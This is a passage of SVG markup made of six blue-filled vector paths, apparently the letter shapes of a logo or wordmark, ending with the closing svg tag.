<path d="M56.2121 11.1422C56.2121 11.5683 56.0606 12.0975 55.7576 12.7298C55.4684 13.3209 54.9864 13.8501 54.3115 14.3174C53.6642 14.7573 52.8103 14.9772 51.7498 14.9772C51.254 14.9772 50.7237 14.8329 50.159 14.5443C49.8836 14.3931 49.615 14.2075 49.3533 13.9876C49.1054 13.7539 48.8644 13.4927 48.6303 13.204C48.162 12.5992 47.7901 11.8638 47.5147 10.9979C47.2392 10.1044 47.1015 9.12845 47.1015 8.07003C47.1015 6.7092 47.3425 5.48583 47.8246 4.39992C48.2928 3.32776 48.9608 2.48927 49.8285 1.88446C50.6824 1.27965 51.6258 0.977243 52.6588 0.977243C53.251 0.977243 53.8226 1.12845 54.3735 1.43085C54.6489 1.58205 54.89 1.75388 55.0965 1.94632C55.3169 2.13876 55.5097 2.35181 55.675 2.58549C56.0055 3.0391 56.1708 3.49271 56.1708 3.94632C56.1708 4.46865 55.978 4.72982 55.5924 4.72982H53.5678C53.4025 4.72982 53.2648 4.65422 53.1546 4.50302C53.0306 4.33807 52.9687 4.16625 52.9687 3.98755V2.72982C52.9687 2.44116 52.9205 2.22123 52.8241 2.07003C52.7276 1.90508 52.5279 1.8226 52.2249 1.8226C52.0459 1.8226 51.8806 1.95319 51.7291 2.21436C51.6603 2.33807 51.5983 2.48927 51.5432 2.66796C51.5019 2.83291 51.4674 3.01161 51.4399 3.20405C51.4123 3.39649 51.3917 3.5958 51.3779 3.80199C51.3641 4.00817 51.3573 4.21436 51.3573 4.42054V6.7092C51.3573 6.83291 51.3917 6.9635 51.4606 7.10095C51.5156 7.21092 51.6121 7.2659 51.7498 7.2659H52.7621C53.2028 7.15594 53.678 7.09408 54.1875 7.08034C54.8211 7.08034 55.2343 7.12845 55.4271 7.22467C55.6337 7.32089 55.737 7.48583 55.737 7.71951C55.737 7.99443 55.6268 8.17312 55.4064 8.25559C55.1861 8.33807 54.766 8.37931 54.1462 8.37931C53.4989 8.37931 53.0582 8.3312 52.8241 8.23498H51.7911C51.5019 8.23498 51.3573 8.44116 51.3573 8.85353V11.6989C51.3573 12.3724 51.433 12.9223 51.5845 13.3484C51.736 13.7607 51.9495 13.9669 52.2249 13.9669C52.4728 13.9669 52.6794 13.8089 52.8447 13.4927C53.0238 13.1628 53.1133 12.8467 53.1133 12.5443V11.3071C53.1133 11.2247 53.127 11.1491 53.1546 11.0803C53.1821 11.0116 53.2166 10.9429 53.2579 10.8742C53.3268 10.7504 53.4369 10.6886 53.5884 10.6886H55.7576C55.8816 10.6886 55.9849 10.7367 56.0675 10.8329C56.1639 10.9566 56.2121 11.0597 56.2121 11.1422Z" fill="#007EFF"/>
<path d="M61.1813 12.4618C61.1813 13.1078 61.3741 13.5133 61.7597 13.6783C62.4208 13.9394 62.7514 14.1731 62.7514 14.3793C62.7514 14.5992 62.6205 14.7092 62.3588 14.7092H56.9875C56.7947 14.7092 56.6776 14.6955 56.6363 14.668C56.5536 14.613 56.5123 14.5511 56.5123 14.4824C56.5123 14.3312 56.5743 14.2075 56.6983 14.1113C56.7671 14.0563 56.8429 14.0013 56.9255 13.9463C57.0081 13.8913 57.1046 13.8364 57.2147 13.7814C57.6417 13.5339 57.8552 13.1078 57.8552 12.503V5.16281C57.8552 4.20061 58.048 3.41023 58.4336 2.79168C58.8193 2.17312 59.3288 1.74013 59.9624 1.49271C60.6097 1.24528 61.3052 1.12157 62.049 1.12157C62.5861 1.12157 63.1026 1.21779 63.5984 1.41023C64.0942 1.60267 64.5349 1.89133 64.9206 2.27621C65.1134 2.45491 65.2855 2.66109 65.437 2.89477C65.6023 3.12845 65.7332 3.38274 65.8296 3.65766C66.0362 4.20748 66.1395 4.8604 66.1395 5.61642C66.1395 5.98755 66.0981 6.3312 66.0155 6.64735C65.9466 6.9635 65.8227 7.25216 65.6436 7.51333C65.4646 7.77449 65.2718 8.00817 65.0652 8.21436C64.8586 8.4068 64.6313 8.57174 64.3834 8.7092C63.8738 8.98412 63.3849 9.12157 62.9166 9.12157C62.2969 9.12157 61.7184 8.92913 61.1813 8.54425V12.4618ZM62.9993 5.12157C62.9993 4.02192 62.9166 3.23841 62.7514 2.77106C62.5723 2.27621 62.2831 2.02879 61.8837 2.02879C61.5945 2.02879 61.3879 2.14563 61.2639 2.3793C61.1262 2.61298 61.0504 2.91539 61.0367 3.28652C61.0229 3.46522 61.016 3.69202 61.016 3.96693C61.016 4.24185 61.016 4.558 61.016 4.91539C61.016 5.369 61.0367 5.78824 61.078 6.17312C61.1331 6.558 61.2088 6.91539 61.3052 7.24528C61.4981 7.90508 61.7666 8.23498 62.1109 8.23498C62.4139 8.23498 62.6412 7.99443 62.7927 7.51333C62.9304 7.05972 62.9993 6.26247 62.9993 5.12157Z" fill="#007EFF"/>
<path d="M76.4228 10.9979C76.4228 11.3003 76.3815 11.6095 76.2989 11.9257C76.2162 12.2418 76.0785 12.558 75.8857 12.8742C75.5138 13.4927 74.9904 13.9944 74.3156 14.3793C73.627 14.7779 72.8213 14.9772 71.8985 14.9772C71.1961 14.9772 70.5556 14.7917 69.9772 14.4205C69.385 14.0357 68.8754 13.5202 68.4484 12.8742C68.2281 12.5443 68.0352 12.1869 67.87 11.802C67.7185 11.4034 67.5807 10.9841 67.4568 10.5443C67.3328 10.1044 67.2433 9.64391 67.1882 9.16281C67.1331 8.68171 67.1056 8.18687 67.1056 7.67827C67.1056 6.81229 67.2089 5.98755 67.4155 5.20405C67.5257 4.80542 67.6565 4.43429 67.808 4.09064C67.9595 3.73326 68.1316 3.38961 68.3245 3.05972C68.7101 2.41367 69.1921 1.90508 69.7706 1.53394C70.3491 1.16281 71.0033 0.977243 71.7332 0.977243C72.1326 0.977243 72.4976 1.01161 72.8281 1.08034C73.1725 1.14906 73.4892 1.24528 73.7785 1.369C74.0677 1.49271 74.3225 1.63704 74.5428 1.80198C74.777 1.96693 74.9836 2.14563 75.1626 2.33807C75.3554 2.51676 75.5138 2.7092 75.6378 2.91539C75.7617 3.12157 75.865 3.32089 75.9476 3.51333C76.1129 3.8982 76.1956 4.2281 76.1956 4.50302C76.1956 4.68171 76.1405 4.8604 76.0303 5.0391C75.9339 5.1903 75.7755 5.2659 75.5551 5.2659L73.9644 5.28652C73.7165 5.28652 73.5237 5.25216 73.3859 5.18343C73.2757 5.12845 73.2 5.03223 73.1587 4.89477C73.1174 4.74357 73.0967 4.57174 73.0967 4.3793V3.12157C73.0967 2.79168 73.0347 2.54425 72.9108 2.3793C72.7868 2.21436 72.5596 2.13188 72.229 2.13188C71.9398 2.13188 71.7401 2.27621 71.6299 2.56487C71.5197 2.85353 71.4646 3.28652 71.4646 3.86384V12.07C71.4646 12.2762 71.4715 12.4687 71.4853 12.6473C71.5128 12.8123 71.5335 12.9635 71.5473 13.101C71.5886 13.3759 71.6781 13.5821 71.8158 13.7195C71.9673 13.8707 72.1602 13.9463 72.3943 13.9463C72.6147 13.9463 72.7868 13.8364 72.9108 13.6164C73.0347 13.3827 73.0967 13.0872 73.0967 12.7298V11.1628C73.0967 10.5992 73.3308 10.3175 73.7991 10.3175H75.7824C76.2093 10.3175 76.4228 10.5443 76.4228 10.9979Z" fill="#007EFF"/>
<path d="M86.6773 3.74013C86.6773 4.09752 86.6291 4.42054 86.5327 4.7092C86.4363 5.01161 86.3123 5.16281 86.1608 5.16281C86.1057 5.16281 86.0575 5.15594 86.0162 5.14219C85.9749 5.1147 85.9336 5.09408 85.8922 5.08034C85.8509 5.05285 85.8027 5.02535 85.7476 4.99786C85.7063 4.97037 85.6581 4.92913 85.603 4.87415C85.5479 4.81917 85.4928 4.77106 85.4377 4.72982C85.3964 4.68858 85.3482 4.64047 85.2931 4.58549C85.2518 4.558 85.1692 4.4824 85.0452 4.35869C84.9488 4.26247 84.8593 4.19374 84.7766 4.1525C84.6665 4.09752 84.5701 4.07003 84.4874 4.07003C84.1156 4.07003 83.8332 4.26247 83.6404 4.64735C83.4476 5.03223 83.3512 5.38274 83.3512 5.69889C83.3512 5.80886 83.4063 5.93944 83.5164 6.09065C83.5715 6.15937 83.6611 6.26247 83.785 6.39992C83.9227 6.52363 84.088 6.68858 84.2808 6.89477C84.9695 7.62329 85.5755 8.52364 86.0988 9.5958C86.1952 9.78824 86.2848 10.015 86.3674 10.2762C86.45 10.5374 86.5189 10.8329 86.574 11.1628C86.6979 11.8226 86.7599 12.5717 86.7599 13.4102C86.7599 13.5752 86.7599 13.7264 86.7599 13.8638C86.7599 13.9876 86.753 14.0975 86.7393 14.1937C86.7255 14.29 86.7048 14.3724 86.6773 14.4412C86.6635 14.5099 86.6429 14.558 86.6153 14.5855C86.5602 14.668 86.4776 14.7092 86.3674 14.7092H83.723C83.4338 14.7092 83.2892 14.5649 83.2892 14.2762V11.4721C83.2892 11.2796 83.2617 11.0735 83.2066 10.8535C83.1515 10.6199 83.0688 10.3724 82.9587 10.1113C82.7383 9.57518 82.4628 9.12845 82.1323 8.77106C81.9532 8.57862 81.7811 8.43429 81.6158 8.33807C81.4643 8.24185 81.299 8.19374 81.12 8.19374V14.3587C81.12 14.5924 81.0167 14.7092 80.8101 14.7092H78.1244C78.028 14.7092 77.9454 14.6748 77.8765 14.6061C77.8077 14.5374 77.7732 14.448 77.7732 14.3381V1.74013C77.7732 1.46522 77.8765 1.32776 78.0831 1.32776H80.8721C81.0374 1.32776 81.12 1.45834 81.12 1.71951V7.32776H81.6571C81.8775 7.32776 82.0703 7.05972 82.2356 6.52364C82.3182 6.24872 82.4078 5.88446 82.5042 5.43085C82.6006 4.9635 82.7039 4.4068 82.814 3.76075C82.8691 3.33463 83.0137 2.90164 83.2479 2.46178C83.482 2.00817 83.7712 1.65078 84.1156 1.38961C84.4599 1.12845 84.8317 0.997862 85.2312 0.997862C85.6857 0.997862 86.0093 1.07346 86.2021 1.22467C86.3812 1.37587 86.5051 1.63704 86.574 2.00817C86.6015 2.18686 86.6222 2.42054 86.636 2.7092C86.6635 2.99786 86.6773 3.3415 86.6773 3.74013Z" fill="#007EFF"/>
<path d="M97.6869 13.9876C97.7007 14.07 97.7076 14.1525 97.7076 14.235C97.7076 14.5511 97.5423 14.7092 97.2118 14.7092H95.0426C94.8222 14.7092 94.6638 14.6611 94.5674 14.5649C94.471 14.4549 94.3953 14.3106 94.3402 14.1319L93.2659 10.6886C92.9767 11.3621 92.6737 11.9601 92.3569 12.4824C92.0539 13.0047 91.744 13.4515 91.4272 13.8226C90.8213 14.5511 90.1464 14.9154 89.4027 14.9154C89.017 14.9154 88.714 14.7504 88.4937 14.4205C88.2871 14.0906 88.1356 13.6989 88.0392 13.2453C87.9565 12.7917 87.9152 12.3724 87.9152 11.9876C87.9152 11.0528 87.9978 10.1869 88.1631 9.38961C88.2458 8.99099 88.3284 8.60611 88.411 8.23498C88.5074 7.8501 88.6176 7.48583 88.7416 7.14219C88.8518 6.83979 89.0101 6.46865 89.2167 6.02879C89.4233 5.57518 89.623 5.14219 89.8158 4.72982C90.0224 4.31745 90.1808 4.0013 90.291 3.78137C90.4012 3.54769 90.4907 3.35525 90.5596 3.20405C90.6284 3.05284 90.6629 2.93601 90.6629 2.85353C90.6629 2.64735 90.4356 2.50302 89.9811 2.42054C89.8709 2.4068 89.7263 2.36556 89.5473 2.29683C89.382 2.2281 89.2305 2.1525 89.0928 2.07003C88.9551 1.97381 88.8862 1.87071 88.8862 1.76075C88.8862 1.47209 89.0928 1.32776 89.506 1.32776H94.8567C95.2147 1.32776 95.3938 1.38961 95.3938 1.51333C95.3938 1.66453 95.2216 1.91195 94.8773 2.25559C94.6983 2.43429 94.6087 2.70233 94.6087 3.05972C94.6087 3.16968 94.6225 3.27278 94.6501 3.369L97.6869 13.9876ZM89.4027 10.07C89.4027 10.29 89.4164 10.558 89.444 10.8742C89.4715 11.1766 89.5128 11.4721 89.5679 11.7607C89.6368 12.0357 89.7263 12.2693 89.8365 12.4618C89.9467 12.6542 90.0913 12.7504 90.2703 12.7504C90.7386 12.7504 91.1931 12.4274 91.6338 11.7814C91.868 11.4515 92.0815 11.0941 92.2743 10.7092C92.4809 10.3243 92.6668 9.91882 92.8321 9.49271L91.3653 3.90508C90.0569 6.14563 89.4027 8.20061 89.4027 10.07Z" fill="#007EFF"/>
<path d="M102.153 14.1319C102.153 14.5168 102.016 14.7092 101.74 14.7092H99.3439C99.1235 14.7092 98.9789 14.6748 98.91 14.6061C98.8825 14.5786 98.8549 14.5236 98.8274 14.4412C98.8136 14.3449 98.8067 14.2556 98.8067 14.1731C98.8067 13.8707 98.8136 13.5546 98.8274 13.2247C98.8549 12.8948 98.8756 12.613 98.8894 12.3793C98.9169 12.1456 98.9445 11.9326 98.972 11.7401C99.0133 11.5477 99.0546 11.3759 99.096 11.2247C99.1924 10.881 99.3163 10.5649 99.4678 10.2762C99.578 10.0563 99.7088 9.84322 99.8603 9.63704C100.012 9.43085 100.191 9.21779 100.397 8.99786C100.604 8.77793 100.811 8.57862 101.017 8.39992C101.224 8.22123 101.437 8.05628 101.658 7.90508C102.098 7.58893 102.436 7.40336 102.67 7.34838C102.284 7.18343 101.912 6.98412 101.554 6.75044C101.21 6.50302 100.893 6.22123 100.604 5.90508C100.508 5.79511 100.404 5.66453 100.294 5.51333C100.198 5.34838 100.094 5.15594 99.9843 4.93601C99.7639 4.4824 99.5711 4.00817 99.4058 3.51333C99.2406 2.99099 99.1579 2.59236 99.1579 2.31745C99.1579 1.65766 99.4058 1.32776 99.9017 1.32776H107.298C107.559 1.32776 107.738 1.38274 107.835 1.49271C107.945 1.63016 108 1.83635 108 2.11126V14.1319C108 14.2693 107.979 14.3931 107.938 14.503C107.897 14.5992 107.835 14.6611 107.752 14.6886C107.683 14.7023 107.594 14.7092 107.484 14.7092H105.273C105.149 14.7092 105.046 14.7092 104.963 14.7092C104.88 14.6955 104.812 14.6611 104.757 14.6061C104.701 14.5511 104.667 14.4893 104.653 14.4205C104.653 14.3381 104.653 14.235 104.653 14.1113V8.00817C104.226 8.00817 103.827 8.18687 103.455 8.54425C103.069 8.91539 102.753 9.43772 102.505 10.1113C102.381 10.4549 102.291 10.826 102.236 11.2247C102.181 11.6095 102.153 12.0288 102.153 12.4824V14.1319ZM102.484 3.43085C102.484 3.77449 102.567 4.2281 102.732 4.79168C102.897 5.3415 103.104 5.81573 103.352 6.21436C103.6 6.61298 103.868 6.81229 104.157 6.81229H104.653V1.96693C104.281 1.96693 103.958 1.99443 103.682 2.04941C103.421 2.09065 103.2 2.1525 103.021 2.23498C102.663 2.39992 102.484 2.79855 102.484 3.43085Z" fill="#007EFF"/>
</svg>
